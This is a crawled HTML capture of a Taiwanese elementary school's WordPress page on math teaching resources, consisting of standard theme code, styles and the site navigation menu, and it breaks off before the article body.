

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nses.ilc.edu.tw/?p=115
body_size: 22703
content:
<!DOCTYPE html><html class="html" lang="zh-TW"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>數學教學資源 &#8211; 宜蘭縣大同鄉南山國民小學</title><meta name='robots' content='max-image-preview:large' /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel="alternate" type="application/rss+xml" title="訂閱《宜蘭縣大同鄉南山國民小學》&raquo; 資訊提供" href="https://www.nses.ilc.edu.tw/?feed=rss2" /><script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nses.ilc.edu.tw\/wp-includes\/js\/wp-emoji-release.min.js"}};
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script><link rel='stylesheet' id='dashicons-css' href='https://www.nses.ilc.edu.tw/wp-includes/css/dashicons.min.css' media='all' /><link rel='stylesheet' id='admin-bar-css' href='https://www.nses.ilc.edu.tw/wp-includes/css/admin-bar.min.css' media='all' /><style id='admin-bar-inline-css'>@media screen{html{margin-top:32px !important}}@media screen and (max-width:782px){html{margin-top:46px !important}}@media print{#wpadminbar{display:none}}</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.nses.ilc.edu.tw/wp-includes/css/dist/block-library/style.min.css' media='all' /><style id='wp-block-library-theme-inline-css'>.wp-block-audio:where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio:where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed:where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed:where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root:where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme:root:where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table:where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table:where(figcaption){color:#ffffffa6}.wp-block-video:where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video:where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root:where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.nses.ilc.edu.tw/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' media='all' /><style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root:where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='swiper-slide-min-css-css' href='https://unpkg.com/swiper/swiper-bundle.min.css' media='all' /><link rel='stylesheet' id='oceanwp-style-css' href='https://www.nses.ilc.edu.tw/wp-content/themes/oceanwp/assets/css/style.min.css' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.nses.ilc.edu.tw/wp-content/themes/oceanwp-child-theme-master3/style.css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.nses.ilc.edu.tw/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css' media='all' /><link rel='stylesheet' id='simple-line-icons-css' href='https://www.nses.ilc.edu.tw/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css' media='all' /><script src="https://www.nses.ilc.edu.tw/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script src="https://www.nses.ilc.edu.tw/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/twbs-pagination/1.4.2/jquery.twbsPagination.min.js" id="jquery-twbsPagination-js-js"></script><script id="ilc-summary-popular-js-js-extra">var ilc_summary_popular_data = {"ajax_url":"https:\/\/www.nses.ilc.edu.tw\/index.php?rest_route=\/ilc-summary\/v1\/popular-posts","ID":"115","debug":"0"};</script><script src="https://www.nses.ilc.edu.tw/wp-content/plugins/ilc-summary/asset/js/popular.min.js" id="ilc-summary-popular-js-js"></script><script src="https://unpkg.com/swiper/swiper-bundle.min.js" id="swiper-slide-min-js-js"></script><link rel="https://api.w.org/" href="https://www.nses.ilc.edu.tw/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nses.ilc.edu.tw/index.php?rest_route=/wp/v2/posts/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nses.ilc.edu.tw/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel="canonical" href="https://www.nses.ilc.edu.tw/?p=115" /><link rel='shortlink' href='https://www.nses.ilc.edu.tw/?p=115' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nses.ilc.edu.tw/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.nses.ilc.edu.tw%2F%3Fp%3D115" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nses.ilc.edu.tw/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.nses.ilc.edu.tw%2F%3Fp%3D115&#038;format=xml" /><meta name="ilc_nonce" content="2a48c8da35"><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/04/校徽504x504-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/04/校徽504x504-300x300.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/04/校徽504x504-300x300.jpg" /><meta name="msapplication-TileImage" content="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/04/校徽504x504-300x300.jpg" /><style type="text/css">a{color:#fff9f9}a .owp-icon use{stroke:#fff9f9}#scroll-top{width:54px;height:54px;line-height:54px}#scroll-top{font-size:44px}#scroll-top .owp-icon{width:44px;height:44px}#scroll-top{border-radius:22px}#scroll-top{background-color:#1e73be}#scroll-top:hover{background-color:#1ca6af}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-header{background-image:url(https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2020/04/cropped-南山國小校園-7.jpg);background-position:center center;background-size:cover}#top-bar-content a,#top-bar-social-alt a{color:#333333}</style></head><body class="post-template-default single single-post postid-115 single-format-standard admin-bar no-customize-support wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-both-sidebars scs-style post-in-category-%e6%95%99%e5%ad%b8%e8%b3%87%e6%ba%90 has-topbar has-breadcrumbs elementor-default elementor-kit-411" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="wpadminbar" class="nojq nojs"><div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="工具列"><ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><a class='ab-item' role="menuitem" aria-expanded="false" href='https://2blog.ilc.edu.tw/wp-admin/user/about.php'><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">關於 WordPress</span></a><div class="ab-sub-wrapper"><ul role='menu' aria-label='關於 WordPress' id='wp-admin-bar-wp-logo-default' class="ab-submenu"><li role='group' id='wp-admin-bar-about'><a class='ab-item' role="menuitem" href='https://2blog.ilc.edu.tw/wp-admin/user/about.php'>關於 WordPress</a></li><li role='group' id='wp-admin-bar-contribute'><a class='ab-item' role="menuitem" href='https://2blog.ilc.edu.tw/wp-admin/user/contribute.php'>共同參與</a></li></ul><ul role='menu' aria-label='關於 WordPress' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://tw.wordpress.org/'>WordPress.org 台灣繁體中文</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>線上說明</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress 資源</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forums/'>技術支援</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>意見反應</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-login'><a class='ab-item' role="menuitem" href='https://2blog.ilc.edu.tw/wp-login.php?redirect_to=https://www.nses.ilc.edu.tw/wp-admin&#038;ilc_multi=Y&#038;ilc_blog_id=1678'>登入</a></li></ul></div></div><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><div id="top-bar-wrap" class="clr"><div id="top-bar" class="clr container has-no-content"><div id="top-bar-inner" class="clr"><div id="top-bar-content" class="clr top-bar-left"><div id="top-bar-nav" class="navigation clr"><ul id="menu-%e9%a0%82%e7%ab%af" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://www.nses.ilc.edu.tw/" class="menu-link">首頁</a></li><li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-257 nav-no-click"><a class="menu-link">關於南山<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-284"><a href="https://www.nses.ilc.edu.tw/?p=59" class="menu-link">南山國小介紹</a></li><li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-945"><a href="https://www.nses.ilc.edu.tw/?p=936" class="menu-link">南山國小教育理念</a></li><li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-949"><a href="https://www.nses.ilc.edu.tw/?p=947" class="menu-link">南山國小沿革</a></li><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-67"><a href="https://www.nses.ilc.edu.tw/?p=48" class="menu-link">南山國小校徽</a></li><li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a target="_blank" href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E6%A0%A1%E6%AD%8C%E6%AD%8C%E8%AD%9C.pdf" class="menu-link">南山國小校歌歌譜</a></li><li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a target="_blank" href="https://2blog.ilc.edu.tw/nses/wp-content/uploads/sites/1678/2020/04/%E6%A0%A1%E6%AD%8C%E6%AD%8C%E8%A9%9E.pdf" class="menu-link">南山國小校歌歌詞</a></li><li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-206"><a href="https://www.nses.ilc.edu.tw/?p=202" class="menu-link">南山國小聯絡方式</a></li></ul></li><li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-258 nav-no-click"><a class="menu-link">學校團隊<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-486"><a href="https://www.nses.ilc.edu.tw/?cat=19" class="menu-link">小學部<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-99"><a href="https://www.nses.ilc.edu.tw/?p=87" class="menu-link">校長室</a></li><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-100"><a href="https://www.nses.ilc.edu.tw/?p=89" class="menu-link">總務處</a></li><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-101"><a href="https://www.nses.ilc.edu.tw/?p=93" class="menu-link">教導處</a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-102"><a href="https://www.nses.ilc.edu.tw/?p=95" class="menu-link">班級導師</a></li><li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-496"><a href="https://www.nses.ilc.edu.tw/?p=490" class="menu-link">科任教師</a></li></ul></li><li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-484"><a href="https://www.nses.ilc.edu.tw/?p=481" class="menu-link">幼兒園<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-495"><a href="https://www.nses.ilc.edu.tw/?p=481" class="menu-link">幼兒園</a></li></ul></li></ul></li><li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-104 nav-no-click"><a class="menu-link">校務行政<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a target="_blank" href="https://eip.ilc.edu.tw/" class="menu-link">EIP教育資訊網</a></li><li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a target="_blank" href="https://eip.e-land.gov.tw/login.php" class="menu-link">員工業務網</a></li><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-177 nav-no-click"><a href="#" class="menu-link">通報系統<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a target="_blank" href="https://csrc.edu.tw/?AspxAutoDetectCookieSupport=1" class="menu-link">教育部校安中心</a></li><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a target="_blank" href="https://ecare.mohw.gov.tw/" class="menu-link">關懷e起來</a></li></ul></li><li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-180 nav-no-click"><a href="#" class="menu-link">廠商查詢系統<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a target="_blank" href="https://web.pcc.gov.tw/vms/rvlm/rvlmPublicSearch/indexSearchRvlmPublic" class="menu-link">拒絕往來廠商</a></li><li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a target="_blank" href="https://www.etax.nat.gov.tw/cbes/web/CBES113W1_1" class="menu-link">稅籍登記資料公示查詢</a></li></ul></li><li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a target="_blank" href="https://fatraceschool.k12ea.gov.tw/frontend/" class="menu-link">校園食材登陸平臺</a></li></ul></li><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children dropdown menu-item-109 nav-no-click"><a class="menu-link">教師專區<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a><ul class="sub-menu"><li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1245"><a href="https://sites.google.com/tmail.ilc.edu.tw/ee2292000/%E9%A6%96%E9%A0%81?authuser=0" 